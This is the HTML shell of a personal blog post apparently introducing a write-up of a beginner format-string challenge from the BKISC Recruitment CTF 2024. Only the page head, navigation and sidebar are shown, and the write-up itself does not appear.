



<file: 2024/09/29/bkisc-ctf-24/index.html>
<!DOCTYPE html>


<html theme="dark" showBanner="true" hasBanner="false" > 
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/fontawesome.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/brands.min.css" rel="stylesheet">
<link href="https://cdn.staticfile.org/font-awesome/6.4.2/css/solid.min.css" rel="stylesheet">
<script src="/js/color.global.min.js" ></script>
<script src="/js/load-settings.js" ></script>
<head>
  <meta charset="utf-8">
  
  
  

  
  <title>BKISC Recruitment CTF 2024 | Introvert Hub</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <link rel="preload" href="/css/fonts/Roboto-Regular.ttf" as="font" type="font/ttf" crossorigin="anonymous">
  <link rel="preload" href="/css/fonts/Roboto-Bold.ttf" as="font" type="font/ttf" crossorigin="anonymous">

  <meta name="description" content="My SecretChallenge mysecret.zip Type: format string, read. Difficulty: beginner.  AnalysisWe can easily figure out this is a classic format string bug from these 2 lines: 123fgets(answer, sizeof(answe">
<meta property="og:type" content="article">
<meta property="og:title" content="BKISC Recruitment CTF 2024">
<meta property="og:url" content="http://example.com/2024/09/29/bkisc-ctf-24/index.html">
<meta property="og:site_name" content="Introvert Hub">
<meta property="og:description" content="My SecretChallenge mysecret.zip Type: format string, read. Difficulty: beginner.  AnalysisWe can easily figure out this is a classic format string bug from these 2 lines: 123fgets(answer, sizeof(answe">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="http://example.com/imgs/bkisc-ctf-24-binja-view-out-of-pwn-2.png">
<meta property="article:published_time" content="2024-09-28T17:33:09.000Z">
<meta property="article:modified_time" content="2024-09-29T05:58:27.947Z">
<meta property="article:author" content="John Doe">
<meta property="article:tag" content="bkisc">
<meta property="article:tag" content="writeup">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="http://example.com/imgs/bkisc-ctf-24-binja-view-out-of-pwn-2.png">
  
    <link rel="alternate" href="/atom.xml" title="Introvert Hub" type="application/atom+xml">
  
  
    <link rel="shortcut icon" href="/imgs/favicon.png">
  
  
  
<link rel="stylesheet" href="/css/style.css">

<meta name="generator" content="Hexo 7.3.0"></head>

<body>
  
   
  <div id="main-grid" class="  ">
    <div id="nav" class=""  >
      <navbar id="navbar">
  <nav id="title-nav">
    <a href="/">
      <div id="vivia-logo">
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
        <div class="dot"></div>
      </div>
      <div>Introvert Hub </div>
    </a>
  </nav>
  <nav id="main-nav">
    
      <a class="main-nav-link" href="/">Home</a>
    
      <a class="main-nav-link" href="/archives">Archives</a>
    
      <a class="main-nav-link" href="/about">About</a>
    
  </nav>
  <nav id="sub-nav">
    <a id="theme-btn" class="nav-icon">
      <span class="light-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M438.5-829.913v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-829.913Zm0 747.826v-48q0-17.452 11.963-29.476 11.964-12.024 29.326-12.024 17.363 0 29.537 12.024t12.174 29.476v48q0 17.452-11.963 29.476-11.964 12.024-29.326 12.024-17.363 0-29.537-12.024T438.5-82.087ZM877.913-438.5h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537t29.476-12.174h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T877.913-438.5Zm-747.826 0h-48q-17.452 0-29.476-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T82.087-521.5h48q17.452 0 29.476 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T130.087-438.5Zm660.174-290.87-34.239 32q-12.913 12.674-29.565 12.174-16.653-.5-29.327-13.174-12.674-12.673-12.554-28.826.12-16.152 12.794-28.826l33-35q12.913-12.674 30.454-12.674t30.163 12.847q12.709 12.846 12.328 30.826-.38 17.98-13.054 30.653ZM262.63-203.978l-32 34q-12.913 12.674-30.454 12.674t-30.163-12.847q-12.709-12.846-12.328-30.826.38-17.98 13.054-30.653l33.239-31q12.913-12.674 29.565-12.174 16.653.5 29.327 13.174 12.674 12.673 12.554 28.826-.12 16.152-12.794 28.826Zm466.74 33.239-32-33.239q-12.674-12.913-12.174-29.565.5-16.653 13.174-29.327 12.673-12.674 28.826-13.054 16.152-.38 28.826 12.294l35 33q12.674 12.913 12.674 30.454t-12.847 30.163q-12.846 12.709-30.826 12.328-17.98-.38-30.653-13.054ZM203.978-697.37l-34-33q-12.674-12.913-13.174-29.945-.5-17.033 12.174-29.707t31.326-13.293q18.653-.62 31.326 13.054l32 34.239q11.674 12.913 11.174 29.565-.5 16.653-13.174 29.327-12.673 12.674-28.826 12.554-16.152-.12-28.826-12.794ZM480-240q-100 0-170-70t-70-170q0-100 70-170t170-70q100 0 170 70t70 170q0 100-70 170t-170 70Zm-.247-82q65.703 0 111.475-46.272Q637-414.544 637-480.247t-45.525-111.228Q545.95-637 480.247-637t-111.475 45.525Q323-545.95 323-480.247t45.525 111.975Q414.05-322 479.753-322ZM481-481Z"/></svg></span>
      <span class="dark-mode-icon"><svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M480.239-116.413q-152.63 0-258.228-105.478Q116.413-327.37 116.413-480q0-130.935 77.739-227.435t206.304-125.043q43.022-9.631 63.87 10.869t3.478 62.805q-8.891 22.043-14.315 44.463-5.424 22.42-5.424 46.689 0 91.694 64.326 155.879 64.325 64.186 156.218 64.186 24.369 0 46.978-4.946 22.609-4.945 44.413-14.076 42.826-17.369 62.967 1.142 20.142 18.511 10.511 61.054Q807.174-280 712.63-198.206q-94.543 81.793-232.391 81.793Zm0-95q79.783 0 143.337-40.217 63.554-40.218 95.793-108.283-15.608 4.044-31.097 5.326-15.49 1.283-31.859.805-123.706-4.066-210.777-90.539-87.071-86.473-91.614-212.092-.24-16.369.923-31.978 1.164-15.609 5.446-30.978-67.826 32.478-108.282 96.152Q211.652-559.543 211.652-480q0 111.929 78.329 190.258 78.329 78.329 190.258 78.329ZM466.13-465.891Z"/></svg></span>
    </a>
    
      <a id="nav-rss-link" class="nav-icon mobile-hide" href="/atom.xml" title="RSS Feed">
        <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M198-120q-25.846 0-44.23-18.384-18.384-18.385-18.384-44.23 0-25.846 18.384-44.23 18.384-18.385 44.23-18.385 25.846 0 44.23 18.385 18.384 18.384 18.384 44.23 0 25.845-18.384 44.23Q223.846-120 198-120Zm538.385 0q-18.846 0-32.923-13.769-14.076-13.769-15.922-33.23-8.692-100.616-51.077-188.654-42.385-88.039-109.885-155.539-67.5-67.501-155.539-109.885Q283-663.462 182.385-672.154q-19.461-1.846-33.23-16.23-13.769-14.385-13.769-33.846t14.076-32.922q14.077-13.461 32.923-12.23 120.076 8.692 226.038 58.768 105.961 50.077 185.73 129.846 79.769 79.769 129.846 185.731 50.077 105.961 58.769 226.038 1.231 18.846-12.538 32.922Q756.461-120 736.385-120Zm-252 0q-18.231 0-32.423-13.461t-18.653-33.538Q418.155-264.23 348.886-333.5q-69.27-69.27-166.501-84.423-20.077-4.462-33.538-18.961-13.461-14.5-13.461-33.346 0-19.076 13.884-33.23 13.884-14.153 33.115-10.922 136.769 15.384 234.384 112.999 97.615 97.615 112.999 234.384 3.231 19.23-10.538 33.115Q505.461-120 484.385-120Z"/></svg>
      </a>
    
    <div id="nav-menu-btn" class="nav-icon">
      <svg xmlns="http://www.w3.org/2000/svg" height="20" viewBox="0 -960 960 960" width="20"><path d="M177.37-252.282q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Zm0-186.218q-17.453 0-29.477-11.963-12.024-11.964-12.024-29.326 0-17.363 12.024-29.537T177.37-521.5h605.26q17.453 0 29.477 11.963 12.024 11.964 12.024 29.326 0 17.363-12.024 29.537T782.63-438.5H177.37Zm0-186.217q-17.453 0-29.477-11.964-12.024-11.963-12.024-29.326t12.024-29.537q12.024-12.174 29.477-12.174h605.26q17.453 0 29.477 11.964 12.024 11.963 12.024 29.326t-12.024 29.537q-12.024 12.174-29.477 12.174H177.37Z"/></svg>
    </div>
  </nav>
</navbar>
<div id="nav-dropdown" class="hidden">
  <div id="dropdown-link-list">
    
      <a class="nav-dropdown-link" href="/">Home</a>
    
      <a class="nav-dropdown-link" href="/archives">Archives</a>
    
      <a class="nav-dropdown-link" href="/about">About</a>
    
    
      <a class="nav-dropdown-link" href="/atom.xml" title="RSS Feed">RSS</a>
     
    </div>
</div>
<script>
  let dropdownBtn = document.getElementById("nav-menu-btn");
  let dropdownEle = document.getElementById("nav-dropdown");
  dropdownBtn.onclick = function() {
    dropdownEle.classList.toggle("hidden");
  }
</script>
    </div>
    <div id="sidebar-wrapper">
      <sidebar id="sidebar">
  
    <div class="widget-wrap">
  <div class="info-card">
    <div class="avatar">
      
        <image src=/imgs/avatar.jpg></image>
      
      <div class="img-dim"></div>
    </div>
    <div class="info">
      <div class="username">NIaLliceH </div>
      <div class="dot"></div>
      <div class="subtitle">full-time introvert </div>
      <div class="link-list">
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://x.com/NIaLliceH" title="Twitter"><i class="fa-brands fa-twitter"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://steamcommunity.com/profiles/76561199761358443/" title="Steam"><i class="fa-brands fa-steam"></i></a>
        
          <a class="link-btn" target="_blank" rel="noopener" href="https://github.com/NIaLliceH" title="GitHub"><i class="fa-brands fa-github"></i></a>
         
      </div>  
    </div>
  </div>
</div>

  
  <div class="sticky">
    
      


  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Categories</h3>
      <div class="category-box">
            <a class="category-link" href="/categories/pwn/">
                pwn
                <div class="category-count">1</div>
            </a>
        </div>
    </div>
  </div>


    
      
  <div class="widget-wrap">
    <div class="widget">
      <h3 class="widget-title">Recent Posts</h3>
      <ul>
        
          <a class="recent-link" href="/2024/09/29/bkisc-ctf-24/" title="BKISC Recruitment CTF 2024" >
            <div class="recent-link-text">
